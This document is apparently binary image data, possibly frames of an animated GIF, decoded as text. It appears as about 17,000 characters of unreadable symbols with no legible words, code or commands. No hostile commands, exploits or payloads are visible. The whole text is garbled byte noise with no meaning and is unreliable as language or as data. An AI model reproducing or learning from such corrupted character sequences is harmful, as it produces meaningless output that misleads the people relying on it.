�P���D�8[�1��+�����C���������j?7���1׋H��r�{,�i�z��Mo� 3�.yp�`������ ٓ t� L�1[9`�rPL��X��+�@��OX�{�� ��֛�J:�Js�i|���q��6l8:*=.�N䀘�#�3+ ���ڿ�����*��@Ü�7�ee�Hz�o�5?�P	�!�U��=��:X��f�nk��yL��6J������rlԡ��U�:/�g���`_!j�:�g4?R�*uא�D��g�z�8�s6{��d99� �4~`����\�n:������^��f�2���3xV�Z+�D�!�qp��3'P�k�� �:�Q,(<#�{����(����_�g� �^��L�ۛ�j\�*q�� �s��	� h�+��:��=(��Иq8����m4��],����'���|.����(��凵�zɼ̨�	ې1T�d`��0�+`����Z����ŕ��kL7�XV��<���<���L7Wuـӗ̀c���
�w��l��3)������"����&��l���	���(���jA0Xu+k�ԃ
��1�б�S�{d;�LL�<� ����,�7|_1��*E֊ͽ\H�b���<fJ9�o�ԅ�
���\�'�*0�t�������Dn ����j�[����¼�؉����ا�ؓq�At\�80+	�	�s�	H6t9	�-�s6�����>d؄�rJ�t�½�܋z0�ք���c2��@b�[fbF��H�qK�
Ӏ	�0��@������l����5Pݣ�� L�u���d�}�$V��ۘa�(�)h��;(�Gwn# �A�� � r8J�)�;�n@�~ �_m���y㵭�.���2s S�(�������<ǀc���s�`���7|
��(p+Ɛ�{�����M�6^�3.D�}������HANm4�]V�E~�{��3��:ץN��YIT����l�Ȍp^��b�>�7^Հ�ִ�!A��`��O�D� k��K�v����
2��Y�q p��`���@������Z�c�
�-!���u,��0�4 0�N�?��ޤ\;7����A����@�����	ON�]��څۗ�*�n�Ξ8�v�������n�?�1��@������.�P�� ����� ��܅>��n�`��Lzhn��
�\��`ž�y�4���� �1�	��{<c����r��.����պ����6���`@د�袛�X�먂�h,��v� I�����EkL�_v�ua��.���E��S��ȶ�����®�����ި2���K_Ko��x�xb�0l�3�.��� �q�L������\�O8ԋ����3j��ۣS�������Ӛ&Ƅ!/W/��M��KQ��6��=�?��~�����H.���_.���p�B�R��*_����}-}���-����:?�A4���ո��F����������H��Y�FX��Tp������_�������o��>�^b�:�9�Ig�0d�q��?P�~ֽO����M�Fzb���n�z�vў������0@����1�1�1@�1���B�N��j�7^�_�	k��5P������_�]����|z/���b���CW�-�?E���e��d��e�n�^�o�������H?������(�a����1��o8Q�����Z��\�����ژ��>)s�o���/��?������a��Kw�pp!��,/B�!���ʶ���A �1� �n@��������ӹ��L��?�J���ֆ<�dץ=�>�M�gX;��-ݘ~�0����n��ϰ�ϰ������x �.��D�/�J���o�oKoN`#��]�s��s�n�����׮�����h��b�E;��pA����O�����0U��o�J��JOg
 ?z�j.����pp�o�z��@C�-���� 7Y�1��b\
��LN�l_� ��y�n��î��?�������i����|���Sa�<'|�������������Q���� ����tI>B����/�[�N��oK���{��L^t�� �zA�|��n�pT2ү��O��~lsϭ��6�������(�����L�]����_K �
z�Z�7�@x�e3Z���� �Үj�Np���9`�����#�.�S��l_��ݩ����݉�d�M���S����\�b������rK���n,�|��]��,O�����J��=�AC����|
�}
1	��ݙ����n�%�X�J��>PE�*�x_!! K��M��z�T���ҶY�� f|���N�O6�_�e	h�_��
�|�1�^
����������,*���ᛟ�,wá@OgL��B�9�i� 2��>r{�Df�&ꦮm� G�C���Q���F��_�@S��n���������%t�>R������)��LO�����imlȰˤ7�,`�"���m�n�}�*@����@���g=��-=	�|�]	Ɇ]���=��M_*2���H�Z̼AcF(tC����pzn�N>��o�����������~}�������$7^���Z�%�@�����X�ߟ�&�Y���(�#�Q�G��n�M>6s�Ү\^�@��ʨ�p{5	��菟)��%�[R_�2�����P�����^��4]&ՙ�L��آf�����H��O�n���~p˝/@���he��)(���RV�Pc���`wF�����Q�9�%E2&���@W��Pn�M�>G<+Eo�N�	����S�����)��[L�N������=��캔�� ��/�N/᫩�ƚ���lꦮ�M~��#	��lϸ�i(9�0
|��ғG� ���2��l�Ӽ��10�n�B��.�T��^hR�D�O���P�f8�[��Aİ/߱�C�C�!ӓ=i�"�%��ku���FQ,#����掂LKcƌ�����l�^��� ��o��o��1��oc/��"ضb��>ԠP�mp�Q(�������I�LK��`�|�bl��mŭm��EH{���r+E]'{|1Q�"*��i���9U��;�&%`�FR�[���ܥ�me86 )��)��)��)��)��<;�9QDE���`���\�1(%E�d��?|�_:-�Z^!`&��RH��,�m��m���J��������?J��BDdy�{Q�E�q}��u�M�z@�\0�O����+ƪ�h��n�^�@��4������O��+ �0��Z��+��cz�穊\Yk�+k��Ѣ���� 
�p�-cQ���;rA|,ϥ��/��V�(�(�(�(�(�1@��� \�n`�F7��l�s�9Y���P����p\���z=��+�@��\�bt��M��M��M^�@C�~]�.@��+E�	�[�~ԓ�`�n�&W�,�>�H�mu�(}�4�O�f��-	QYMQΪ�i�n�r�/���F�H��� \>	��k�,O����!C�]��:���_��{���Z��{��&~��n��4���N�Dt�?�R4���n���6���p�O�m~*ǨǴ����������W~
��i�n���/_��^���ʬ?� 	..	�ə��p	�#P�v�j	��>~H��EH��s��1�j���E��Pz>6@����o����+E���v�)�,� ��
��
g�x���ZF풺[�D�z�%���<B�zS!ԥXI�J�ѿ4�ʨ���o��� 
o�yQe)��
k�
k�
��
u�s����qpS�sSa
S��7E�z� ���K~��ٖ��n�z��� >-`�-`�(`���V�(��(���-�)��� Ұ��
� �Ax �h����Q�ժvޥΞ%y�仇�*��oꦮm���oG�4P�`v��Rj�
Ұk�� ����P���Է��+iS�ɒF풃���%j��Xb�ul�N���v'@�~]�ϝ�~jk�Ұ� ��
��N���)��"�F���{��V�/�s����烡���ٖf�n�]�?(1111��1111�<����zh� � k�
��}��.��������bXj�+������I�#���
��
��
��
����>6 @����я��o��2��_���ۑ�e$o�a.�+�&bVﭻF&l�h�FDp��
��k�
��
� U��
l�B�!�C�����_������cv���aI�dL�A��%O����g�)�JF		���b��n��o�up��
k���k�
� ��ñm7��mH�џ�)��ҟ)��)��џ^���b9���N�TƷ4�@�B�_k��`~8�l���V�@�� ���
� u<����C�@�ξҟ�;���. �����F�χ	#hۤ�	:}K�b\��e����$��]��#k�k�k���0��f��<B�mH�-���4��o�"��p"����ثؤ�P[�d�޼���\�����-8N��z�^�~�� k�k�k�k ��
ݰ�]Z}�� ��ʀ>E�����=%���.p;v`���������}�=���b�9۽<c��j�b�� k�k�k�k�
� Ұz�l�`�i� @�-��
��=�/@�C����r
X���Wƒ�|d�	����P��I�Q�%���ֺEy_ٱk�k��k�k�
� �P��暀��C�����:.@���(p6�_�.��,>����=����ؼ��Lv,N�wr1��d<�Z�퇏�
k�k�k�k0ҰN�~�a� @�-�`�-���
���O��-�O�j����b�ޑ�ݙX3'���ؙ�MƘ 
�-�����Ðk�k�k�k�� Ұzn
2��h�SB������.@�~� �O�+`�@��z�������=��߸��њ�YE	F,�����v�C��'���k�k�k�k�
k '\�� 4��ڀN���������*};v�ȗOÕO�{�=�ӆR���Ѳ������d�ӿV%���(j!��
��
��k�k�
:��Y�N4;���.@��~�Dݚ��� ��aW��N
���eQ���x����`��
��l�J
���a� Ұ��
��
��
�`
�W}�;�z0'���/@;i��9P�4���v���e�ޤ�	��}�+�,��%ę�X�t[�Xp��*� k ��
��
��
�`��v�2Q�����b�����B�^�,>1����_�z �߈d�e�=]X|{*�x��h�����o	-��d&k �
�|�2�Թzqǯ�9���n������x ��~�eA�e�k��޸7���p{�����	����.�^�0���
��
��k�g��gZ�Z��6ܐ1��4�¬��b����`��d�ӿ&��_��jA���_�����������e�?"���
��z��ݠ��.'��z��
}
��1�@�^ݱ|�=-֗�������єQ"Ɛtl��)�O��e�����=��ҹ�� �P�]�fz~�0��ˀ)ʭ	��1��W�ڬ���;�W��}	��+]&����%��F� }��`=V���ӽ-��Ae,^jaVa��V�z�{w�̨ ���6ܐ	�]X��W���,n�"����=�	eA�_��'f_�0��okj���� Q���@��]��޷�¦Pa�]�j���"��ߚ��|�W�	���,^���=M
����@����!���	$� '��I�ԙ:��d�:����(	�mi�m�B!�����n��l�6t�
}��]�r`�e��]���	d��*i�5�l_��Y��^R7^T�d�z�i��zPV��kO��S���3�"�he��X��ٜ���>�|��QƘ 
���ސ�_���b��b�@B��P�z�h��
�>��A^�^ܦ�Q4��	7�6�}ϋ �.	���,
���]�P�PƘ�t�P�΍�%�(�{��#��:���.�
� ���m\�e�
�O���)�X
�'��'��ʝ1|��		,��,��.��͠l�P�%Qe����X�������0���2��ނ�
�9�n�̀�e���B�d�˷$ƍ�b�w1�P�n�/>�������H+�
��Ϩ��U�1�P��e��[��S�� 
0��v����ހ�P���P�PơкAPƼQ�o��2󥈼��:��〴�� 	�.	���)�W !� 6 ,    � �  � ?	H����ڰ1�a7������a�����)� B�l�EBI�"?�z���k0c.���K�8sҼ���Lb�4����9r�Б+�t&���a�8���d��y�Ȓ��(C�۠lJ@w|մYs�Θ<��D�'лA��˷oш�Z�H8".����4[�c�*�-�U��˘�j��T�澙����/��i���["pì-˸��+g�ڜ�3C����Dez��t8�/�j��][���,�Ʒ��̽�r]���
�'�lw����&gi��FS���u�U�G^Ǟ��by��qg�e�%�.�5��^r��� 4�B�,7�BW5TV�p�u���PYxl�3�)xӋ�)�\�9��r�@  N�-'a���kh��b���N���VM��(�wv���d��\Y.3�7��@u��FS�f��G�0��Na���yr�0���N����*�	���	
mJֱ�m+�]N:��:�)-����*j��Bwh$�<ʨ���R�L�:So�bJ�L|��iN=�J�:�暛`�X�L��3��1��e�*(�[�J�(�����'�\E氪6z(�Hp�v -��n�Hc��A�R^��Z��&^F�����bQ,�����b�I�e1���8Y�'��k�e�6�ރVz��C��]���4�}�.��"���FK��*�q�}�(��@��H$�rr��6�)�l�Ѱ��d�S&h�f���31� -�9�TD4�F�f������m��K6CE`�7�<�1�p��5o���^
���{���+�����X�L��"��J{���,����J�=�2�>~��Я��R��.�6ԉ5�vڰ�;7͗[>�+�p�����J�\�I�����:Ë�����4ۡ�ى,�0�U�ܟ'˾;�M�1�H�#��� #��> ��	$�q�+ůw�ha+O�k�W�b���#�]̰�CDÁ��^Σ�	z�0�����8xp����':l�m|![�Ǻ�=�v,�&0�1��!ȵ @� ���~ j���$��~�Vb3��1.<�x����l�� M���@0  0b0PD�a��?�D�AQ.]�A��в�!]�Xh��-F� ��y��
V��0���B�:��;0!5� �<�"�wG��mh�H]�p�@��a�����M����d~�Y�k���4�J��n���I�S���L	�kT��U^�/	�J��u)*j�ݾ�NN`���!~8��yr[r� !��.G99!Ǩ�)��O�-�֬fN��l�p�k"	(R�M�
a���-�y�q�l����80s豣��I���Ԥ:!�Rc����p��$PP�0�]�ZIZ8�B���?�Ķ:�Q(@�oD�FA���l�PU�_FAժNc���:��l��J���BV���Q�[�Ґ��7��<�!%M�ǩL�у!�����Ah��y��JA�j eXH�bqB�:���$�w�D�0�qN�X�ı��2���VP����F$�bg��6p3�Q5�.1����r�Q���#�nK��T�������y���F�F���8ڳa�K;dc����eOkB�Il����^p��-s���@�<*BJ�XƲ��o~��_�vϜ�	D6[�邶�#	d-UD�:́z�+�w�u�W\����.�&^���}%f:��P�t��oW��7'�En��=��d�X][r�i�X��F�`���]V�-&b�^0[���y4� ���gR; ��ir�L��L\��/��1��#�9��0���c1wY	�:��o���3����စ�=�[�x�)�E����5�[�`�)���cFs�w��H��C�!0äKg�1^(�b��Tw��s�g=�B�o�P�� ��׹U����m��g��4�����w��+�q��07�95��۬4�u��Þ[)�6�t��g�X�w��E^h�^�����m��e	,����t�����&��� �a6�"�y#�p����174'.�-B:�d,���M�vR�A�����3}f;{�2N�9/{��`��6��_�(=�Mw8 #kah��K����=q�Lz4! jn��t�� ~p�$kHH�V���{��^|���2��mp�2��.r�����@0�8��T(z[G!�����jh��p27>U/>���ی����W�9Ϋ��/.fq�����T"X+�{Q�Ph��z�'aoF�-4)ߎʗ�i�?��1��s��+r~�׍%j��/hw�A�^ލ^��`����`<�sx*N��b_��������[��4�����A�|�8�ն���Gu{����>8�E5��D��x*A��{��x��b3�ѡp.n1�C�MoG�K�f��az�qn  1Pr,xo��Pc2�gf&y6�{��i���SE��0-�S��E?��"z��q�s=|Saa��jԂ-��w��耎��88cq=�P~�<-�.lq��0�p@&!�}v($c�f7$F�t��?$D#��{8~���ȇ~�pt{-W�����u7�m9���#mg(C� 1�8d2�Vd��s���w�F�w��}� ^��x*A
4�b�7f���/�GB6Vp�<���?f��s�'t4gw�T�04fh�&�p
��	 �`@��HI�A�X���"?�45pb�{��rj���c:�c@�A�J�]N8$�Qv���Xm�t����ɍ��9f��hؐr[p� �������J�8��� ��2የ�Y�wnbq ƃ�8W��nN�
�H�z?䇍�.fA���/�1I��8vΆC�p��fMΣS��v�(@or6mp&&9�rX60�����h�FlD���SL#4 o�P8ѓ�v0v���\E�G��:�H�5�]��&Y}(96��b��	�Rr'<DuuaQ��l�hKh����R�ז'V鸋bQ	i���.�FZ}�R�q`��U�d�&�Ir?d�4a��A�&��H��҈�Y���b���S$v�V��aQ$��4'��+*��F��>O�[@��L;XX�Ufj�{�i���5��R\��œ#�"������<�9N�!�hp/��N��~U Gu��N��^�5Op�=��X�y���l�Ȉl9�n���D������s'31 ��g K��1���z�iL5��^#���=���ׅ
��8���	���9�0V�����v�D�5fhSɃd���`W-ʢ�yeS�Q��;�:�d�7Hf)�PBY
h���u���x��7�����e���;qN~�
 6�FDG�^F�5!�Ø�����������Y��I\z�����p@
8��u�P`ה:�2��=��n�h�Qz*����DGJ�W
x*�Q��{6��l��6y�Iyi�w�fY�:��|��M�Q�ob`LʤڀA�������JCC%���F5B
��� �  ��X��g�0�_� ��*V��(H9���,�9�JҪ~����ٚ� �D�4DF$�$�Q$�I$[Bvp>�y���
�j�1�`�m�v�}�j�K�Pr�|�&Psz��g}J�C����UvD�Vr+�L~`?r �`��;	s8D������������$����V�������z�a0�a�X�!RL��0@b��l�A=��b?�r�-E��_68\[����_P��B��?�4!!�X;f���3c0�6��ڏ�К�y�i�ۛ��_�ȣ�Jd����	v��+t{ �ia�13u�*�
��ҙ�#VTyD��Gu�=�;�7!�9��1�u�h��(G�K	�j�c�UM�Tb�n,�����QjL��W3��@+cھ�٠�+�O3�{��y�������V4�37$k�v���@�iz��Գ1�I6@G�j�0rP�6:�ǵ�gy�6P_6Y�ce�GzBX�g+�p���	�L�CN�9�I�oD�# R�-�Ap�+�|���ܖ�Z�����p���X���c P��1,�q���õ5�������`�F���:z�E+�[�ԋ��Y�]B	��*���������A:�LGD�*�+xu���w��۫:�C�����dT�$�E�\O�¸]�A��%dE�\�<���d��
��DB?��t��+@��m�u�Lx�=ǜ��bƖjw�RL
�����s�,ͩm����%$�,��f���
���q �������s�hl��j��:�ql�\�OK(���6���!�	t��0��^��|ȋ��F(  *��^)x
@T�\���M��ǅ��������w.�2*]�*��}Y�u��7���h� ���/�_n4�qp����#6�k n � �Ѡ;F�<�hʩ�)��w�m��G��
���Z�"8é	h��L� �`���@�A� >����v���d:����d��S�����H3C*����iW\t!�^����1>�`)��A�� �}7�:�kKdum�skF|]��|\���ͤu�Hd9 YM=�j~ V�0��a0����|�>��
0�+�}~�vm�!��A�ɿ����0�<��|�K���si�����ᄻL6k�mh����]h�cאp
��ܧ������x�:�̟���K����)�W�s����-w| C�iZ�����ޔ=ٓ�dN�N��~x�p5x����0	��R:�uD[�"-m1�۫2�ĩ����:�չ��3׊�'<���a���6N!�T��d��*n>G��M��̐
�\�8�(q�9��b.�ٌK�Xy� <P"�F��^���d��+ ?�Pk�y [庹�~N��}{��S\�?��a�^߭�c��xy=��yO[yB�/~����f�4�u�ٙ.h�P{����M���f�T	4��������C���E�����/9��;��q��ޟ<�IG%��d�`?S~���հ�W�׍������N�b�����Hp��RB~9$������	��������"k������)��{�� ���~�^����}��趾�ޑ����	�9�ް�	~��DUΧ	���Ѷږ����Sl�o�ޞ�,?���������; �k4���+p"<�B���h����}���������8���ھ�B	����Y�&qn)H�q@�>�}�X�@�� �2��M+��Ro��=E�۰����d�=��d`/�:�I�l�C��9?���1��jv��(���~�-�/�q��+�)aKw�_�w)C�e/������������G����?}{�a�ۛ(�	��R��[�����H���	�f0�=����� �؏����<�1����p�u�����}�ڱ	V�����O؎����-/�s����ЌЄ���>>�������P�j��~n�CVmHy���岾���?gP}i*����m�3Q���
��J�-�?�Ì��]�K������K�`��E*��Z3!�S�GV����θjyҶ ����������� l>����� ���ߜl휌�^����� ��Onn�2�/�����(��eu�V��������okx��)� ��� �	��pȴ,�y�l	��@�v�/����Q����ZgH��O�����p@��ҏ��n�0Tl��>/�ʐ�
M��m�y�敇�!��b84���'�ە��y����j�����/V�r�����x��������>�nP�e}ȴL�3��h�ͯq(�QO�{�Pw 	^��On�_=/�RE�hq���_H��@n��-h��#��*8��	��	���3A�O�~�搸Gc"P�`������ԙ���6�U+��ʉ�
�K��x>ho~
B�;��L����>�o��7m����2�	�Cy	�`�n��O;'k���(� �,�.K�����׉��ᛎ����`�����h���,x!�������h��zN|D8���2��O�ء��X����v��U4�ޕ�jC4eGh)Z���pۂ�ѵ7T�/̸L��\�y�	���֎��������éc!=Uk�ܵ(���.�.��F��礚���Ƨ������ƃ�� >��+��H��z��2����HF��A4�vp���L;o���`���o�U4����Cp�x��i����<�� h�0[>�����������{@4�H�]D��j��^~�eՉU�����ĈA��x�ҩ�����e�P��z���>��_�x[���/}-Ҵ"��~`$�����������_E.���I�s����&h�����۲���)�>/�'ƴ�����rC�)��]|t����hdA�f��zEW��w������o�@�]Ы?h�]�ٰ��쀧�'�Ш߿�{��1�5cC�S��PU���cB`خv�/�V�����i"�T�Ŏ盾�X�������§I	R��Q%�ѥXY8~I�{ԙ����f���uV��;wU$�����,Ӂ�4��J^kolܠ���.e�a��� �5 #R@����]�HЊ������WY|0�j�՜�Y�.����jY�	W��ΟJ�i���s>��S?��P�@ˍ�IV�|�]{�]fnE����m� ��鴐Ǔ��o�L"ۓ�)E���J.ꨈ�FM	�nz��c2���~h�������`�ٻ�ǈ�P+����.�"�t"`���v�J.��#��/��G�9۰�ǖh=�?���.ha"�h��θ�Zy�h�a�������!��ͤ	�W	�8J��ð���� d�\꒠5p[,��~��76U�J��Ǯ�c�=�#���B�d����enD�ʤ����XI!�������+���~&eZ�mk���d���:������Q*dDc��4��	��:Ш��`�͞��J�x������������4��~p�{�� =�y�v�<HE�Sy���~�]�ӗJ;hc�=��������wx��XI!���/9�/�GT��5�ꛎ��Q�߆��;d'��q��q�MkN�S��V�
Q��I.��/h����<̧� �/���R�3��x��]���ku�t�у�%��6��Mkĭ��]PJ��FxΕ����ƻ�k��k��k��?�j`?����0k$�nJ>�{��g
��	�{�$�q�����儏R��o��xΖ�����k��k��k��/�,	c2��!��
a�&�W�w^�%���q� ��Ok�@k��Z�8��
�x��x��ܢ����?�����Vi*�Đ� ��
��
�@�x�q՚}�w"�
��t`�q����L6��;���x�����������O�>�6 ��}�rpX�-��
k���
��
����|�t�?�Zzǌ���6�5���ʀ�x������p,���O�����W�c�/d��
k�
k�
k&$8��n��wJG���
�� �ܷ �GNk�q���#��p��xh�`߰��<��=q� k k���
��
���h.��q���J�	����=7��q�ސJ�qx��� �6�A���C?�i����	� k�k�� � � �A�<�/	�_u���x���]�yhg7�L��k ҰҐ}$��>k���>������n��� k k Ұ� "��Gy���P
֎�ȧ�k��� ��S�'脏v��џ� k�
��
��
��
�z���>*��>������>��o�?�	� � k��dЙ`��0��7"�J�x���Zz��vzh���0w�heg�L�
��k�k�
��
�����ޛ.ó�>*0�k��l4 �k��k;��o>cDm�C��H
�I�P;��y+d�e��	3��*:ڣ��.��q��
k�k���� �
�����o���I���3�.�.����.�.�.��>��n�!��k�	�Q�����h��6aU����N{�Pyӆ���
k�
3�� �@�5|���q���=�2�9?t��m?�.��w�p�ջ����j��eu�RԪ�6&4�p��J��ԅ�}\���k�k���
� �@��h�^��D*0��
�3x�C�ћ[ǜFV��Q=���ՠϱ�)éT�	#���{�g�������
��k�k�k � �� QU�I��._��F(0�|e�>�j���K
������L�к.|yDCYF7"��	�`|Ր� k�k�k�k�
� � $8h�Y���a*���R�:Ѿ|T'��<S�m?Qۘ�_�\�z�|�O���:Uy_D���=��������Yy��
Ұk�k�k�k � �`
JG&��0I��?��(02�C�/̸|�w=�$A�@��O�4.�w	��	��k�*��)�NK��ڐ���� �
��k�k�k���
� $Xk1�����*0����`Q(0�'���O�i��3���������ʾ׿������!������ʟ*�����k�
� $Xh�wwT��* ���	h��L'����) x������o�p��nҥL
��'�]�
FN����g����} � k�k���k���
$Xk]\m<B�hQ���@�{ɳ_3A�3E�p��4nҪ�ŉ� 2m�0�y���c�����
k�����
�������^��}?���?1��#���:Ap�Fp��T=4ހQ-}�Z~�A�*�#k�f
����5� ��
��
��
k�
��
����^_ݘ�`�y	*���~�r�����p��pO9���}N��&t�p��P��jըk�Y|Ō�����
k�
� ��
��
�)���|S��7����p�Mꭐ��}���\����p��ٮH[���v�����`N���;�+ۺ���c�0p�
����
��
JW�_�͢(
C�	���|�R�������?p�HQ��խ�zjq�b
� ���$�P�,�h�(:��
��
ga��`;()���!?������=�9�&=�&��3����{�,��Ł�];	��pCP�p�Չ�����������
$��$�Xh�m�t� ܐ	��
�NU'�ߥ~�F_CT�H�ʉ���	y��д0ao�S6�WM� ��|��i4��P���
�`
x�w��q���v����	����H�R����3A�K�(��P���'�"�J_��v� o�[��r����Oa検�@���p~}vS��5�p��N˴� �`��kՕ������P�~�.�t*d�ߥ �ZMkҒ٠�˩�
�}���ރ�/^%���и'�����XH�X����̩�0�rmN?���Y��	Q�&�6	�-���o4V�����@�x��-h��1��7^%�03AU��'��)ΠՃ�Q��	ۡ�	�_h���t�_�Y��	����ɉ��<�_��p���_�"�$��.�K�1� �PX�06��8}�TE˭`�n���=�	�`4Q�H*���WM˥����w��c\0!�;�J� ۯ�t��j�`�ʿS�Zx凖+^u��p��x�TŴ'δ����A�$�l4���j�{� ����`� �Т�t!�N;pS��<9���[�`AV���|�3b� v^��q�'����T�����m
Q���Ӏ��Y��e�����+!�ٰ��	����"ʩ�?~F�*h��_a4p�}V� ����m�����0
'�	��	� ���T.�����M]�y��v�p_�@\�f@
�� �>`��ʴ��>Ȁ	�p��P
����`���Bj�h�©Z���ܪ������ʪ����]����?;��h��y��𐩢�e7�@��\��h�z��S�`�Kk�g��H�Ѐ�p��y�~��>:�ku�`Q�#E�R��R��^��~���ߍ�JPK����	��p]�h�f� B��h�Lp����
�՟��u�������dB	�^̋vx"d���L{�L�
'�>����S�S~	}
 !� 7 ,    � �  � oH����ޘ�*�,S&V�@^�H�X�c��� �$��o|���5�0c
l�R��2s"D'9t��
�j�ģg%��mP�ڔ4ّ�FKoJH8`k1N�^�kP,ٳɩ]�3�-�o.u
�T�xO���F �P�v�YI�%Z�.+�������b���@�ry�Y�dު]Sz�R%��,�Z -�2#v7��d��x���%*��8��LO�aD��Y�lĔ�L'����v�NTΤ|��>yR8U��L�d�z�Y��ʺ�t0�t�	�)n�h�ޞ�W�/)��`�!G�@�Y&j�w�MЉ�\9�	dnyD2QF��Yi�D5�^� ȞX.� Y��̄�च �@f!��\�֛G�X"HAZ�_%��-�wrR´�5�dIP�5֨I�h��N,��q�w���TE�� %�� ���R6xere]9�kρ�XQ��H"I$�o��5Z 9�����y
T�{7(�ڧ���£�fv!�Q��Z\�wt����L���q|N9�[�&W)�]���*�����iu���1�ao\M��v6���a�Za���ȷ�d).�[
{��o2�g6���^%�w�_#=Ug���e�����������ɸ7���M5�K�5N�:U����`&F;�@�1�T�;��P&�M��������	1���I��h��gMCW��4�?�Z�_u⌞L7��\����:�AX�a  �JM0��ʳN��Ӈ��tůr`�z��d���V򶷴B��g��5 �@�7 4<�X�l�G]jsD/G�	��IX�ڽ\��q� �+ C֥_�@��� �~8B� �*��S����r�'i�K��J7����iV�-���'Q��5�����d�� 7�:>��ݐ�ߥ����m4��DR#'8�/�@���-�,�߄��� \����Q�G���w��ExIc��DC2���7���)@{� �J�7 ���ٗ8b-����X�8
�|�W���9�B|�!��H�"
	  P�� ��S7��Ɏ���aJ��
mD,FI඗
��BH*�A�����_	I8B�m{�P��XX�4$I��(v18}DZӪ���w�:����'P=��A ���B'."v+��7r��2���1��C��aI�@H
�rZ҂��& ��M�z�$�F00� �xT�d�A��/�)dT�d#?�6cA����}��F�D�:Jotw��p
������+�r����p~S������%�8iIh`� ��3���|� ��Ї0��S*�R�4렱���?���MYdɛr���Lav2k/���`����c��(~:��u���44q�?Ʌ;��h3��BN��m E��R��B\WW&b�u~�:�{A���5O�RX�+	HC���5xū�h#"����S��T�L,��� SY�<8��X-�5(İJ�"oQY]�R7�щ#�v*��U <"1�	h�V��xF^�F�������nw�	��d)� .wN�ѽĐ�#��>A��~Ǝ��fa�6�`*������e ������ ������mc{[��6��<�W{˝��W7�2�[��i}�g�h3�[�W�x�+xy������>a?x�:V^�Z��W���{E,���L�N$�k	�(����#��;`n�Ā�D���Z���� lJd��.l�쩇��a�aR����ۉG¾�|�o=$F5��m�/d�b�*��R� �K�������B��Y��x�@^��w��Uol������Y~D�ˑ-&�����cuCcXr�R[����c��;��-9�s�N�A���|��ir��e;�,2U~���b�kQE3��,XS`�xF���c��/u��	�P�I;������8�?�ZЄ�r�ŭ[�8�+��b��HC��7�v?��e3�XZ��݌
M0"j�%k�K�F�ͼ���kAl�N*ܼ�a_�� ���L�ǼU�-ť�]�5l󍃥��J�8����<Xhxg�q^'�7p/mu=�?BN������:�����U����/��X�(L���Rd�շ�2"�}���o�q�־>��+��Ke�q����qE��������j]V��,���ILFl�1;����ɏ7{*���X>�?�5�5MS�Ȥ(�޿����k��n�vG;�֫ jP�\��3��j���y��G�J���U�6� �ұ�Ļ�����������O��[f��ًg�p>+��!���y���������y���^f����M}�B�k���	NH��۷p��}4�x�f��'nVA�X,�e�R"q ŗ$�7'��T��i��e��f��
�p��Z&85�3�%���CIfaW	c�d8'h��h�1�c~���|M���@P+I�C(���� ��0RHTH��^6�+�:.8y^�Z��gZ%���}������~�$�|~�JU�,C89�w���kUքL�wn�`*�5R6��r��D!�B�W��bs��l�{_�WP��g��_��E��o@� |؇�vϷ �(gm5^��`^��a�P{MVvhR��{4diR-6�@ȉ�/ͲJ�bk'v<}�l��   j j�cV{�:�^9�V3�bǋ6hv�ы:�	�_�'����+�ƌ�茹���o�U�5eSĤ.�2�#S0�.�gU�e�Z�����	q��k\�,�
7tc�ͅ_x���Ȏ��|��c�Xd�3g*yB%wK$p�5ws�W
��X������y!4n�X�^owyxn�	וf�xo� x[�5&䍮G:�p��a���8�s�f3g�v1� ��bǸ;C�&~�Eh��w�M݄wՅ
��2�Sm3��C���&T
*�x4X�lx��H��u����1t��A��  �ayo�qQ�w�b4� P��×�E03 L0PZ��RU$h^��iH����	�(�5����ґ�� %��eo�M�H��� Sף Id]���5)�����[w��0U@3��\��@H�8��n�0r��b�ǜ�$8�@��51@j��MD8���@�h�)y�9�Z�&@ٛ�H��0T��]Ď��E��[G!��z'���Z�CL�i �ZP�q�����9��ț�d���8j> 8�l9�����u�yz����7��K�YI1`B|�P3#js��굆ᦠJ�wx�A�JkY`�v=��qO%��f1E:@��h}��u�3 @Jv�阐y�_j��U�;s���Β��`fw��L��ׅ�&t� :´E�Dr�Ǡ^~���I��'7�a���
8ڛ�6��;*anBd�[���ɩ|�	�*a�ÒD&�,* ���dG��C	���^:� �yB�yi���&Ihedz@�rzK���i���(x�m�5g�)�5#��&~���pg���J�\���:�����E�;wc�d��)��y�E��Zd������*#��g�靯
�
��6����FȲ�Gc�Bt��&�����
��Z-w�o��
��)�|ɟ ��#����8I[i���_j42<�2J�fCʡv)]�(���5���1�9X�N��ۙ{ժ���^9ڠ�H
.��U�[���i����w]�wҥ���(0S�� m� L�1��q� ;Q֘��R[�w |���+~��w)ef�x뺮�~�w����  �3+ �įr���z�6Gn�(4s�y���
��+-�;���4�ч`K����P]7����@љ�й�6y��^7�x��+�����J3�{�ի��1�ˇ5A�ɮ���%EX�:/c�+��k��ㅼ���'�����9$|����*�®4��I�#�<��/ s�� �x����K����h;����%�����O�)���[�P<f���V\RD%ɵ��Ym�c��c���]ٳ�ٶ0�:��lK�����p
(L�|��ֻ�V���KA��[�B�Ɗ���>&�9�` ��s<� +𱰈�k��h�Jf��Ŧ��)�W�C�D���0�|�`l��ڶ��]#P�mL�h;mp��v�ɟbw %0���� �̪�*\���=tF1k��� �L�
���B��$h�G�5Ą�~ �|:�C~K��,����,�Ѭ��Y���&���`|Ye<�1��0�3@8��	��lhK��]v�p{[�<���	 P��ܿ�\�̬�&���H��l��p`��c��$�7n��	b+]yi������-v\���$3:YſH=�������X�4i�9�)d��1�Þ�o�l5�ͮ�ӌP57�f}�[!&̠�lĐ�;�J=f|j��� ���zm�*ܨ��­;�R-��f�X�� xYʀ�e08~�
:�0 a��2	�M^-b^�j����<�I��(��'}���l����OQ�@]�2�m�YM]7��֨�p 6���0�ې٦��o����(�3χP��|�cf�M=ו�UԐ
������_�ص-����|޺��HkĚp���� �h��l��ĬA�F�y�_$�ͼZ��L���ⷅ���U��^�vضM���� ,pI7� +
b��OYp�M^��/�s�Y����-���*!��V�O�\��sY�6��K�E�!ފPH]ը i��S%?���2�ݴu�?b�r�*�(ݓ7��T�$3��h\��~ޑ+=Հ�0]�������j.]�`���ӯ��˽��z�qRҬ]\F7�(]mXMY�;�(c8�� �6��u�P�^��f�i�7� ���p��7�S�{�XM�;>�~�*�u�J��#매qÐ�����X�����ۯ�`-w��{�(�"n̻�{�p,\`����� ���� A���/˞�3�k�������,�K'� 10�|���^�:��J�s�Nk�#�'d �� �S~�)N଎H
